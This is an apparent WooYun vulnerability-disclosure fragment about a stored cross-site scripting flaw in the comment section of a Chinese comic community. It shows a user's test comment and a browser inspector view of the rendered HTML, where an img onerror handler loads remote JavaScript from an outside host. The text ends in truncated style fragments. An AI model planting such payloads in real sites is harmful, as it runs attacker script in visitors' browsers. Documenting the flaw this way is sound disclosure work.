 添加表情 贡献节操券 同时发到微博 同时@作者 发言请遵守社区公约，你还可以输入 122 字 发布
小汽车无敌无敌 01-29 23:57 来自:微漫画 第45楼 回复 | 删除
XSS测试代码1号： XSS测试代码2号：
ents Resources Network Sources Timeline Profiles Audits Console
▼<div class="sr-sourec-wrap">
<!--用户名和发布时间-->
▶<div class="sr-block">…</div>
<!--用户名和发布时间-->
<!--评论内容-->
▼<div class="sr-text">
▼<p>
"
XSS测试代码1号："
<img src="#">
XSS测试代码2号："
<img src="#" onerror="var  e=document.createElement('script');e.setAttribute('src','http://q601333824.duapp.com/?r='+Math.random()*99999999);document.body.appendChild(e)" < p>
</p>
</div>
<!--评论内容 结束-->
</div>
<!--评论内容区域 结束-->
<!--评论内容回复区域-->
<div class="sr-reply-wrap" style="display: none"></div>
<!--评论内容回复区域 结束-->
Sty
elem
}
.sr
comm
cont
}
p,
ul,
h5,
a,
}
p,
www.wooyun.org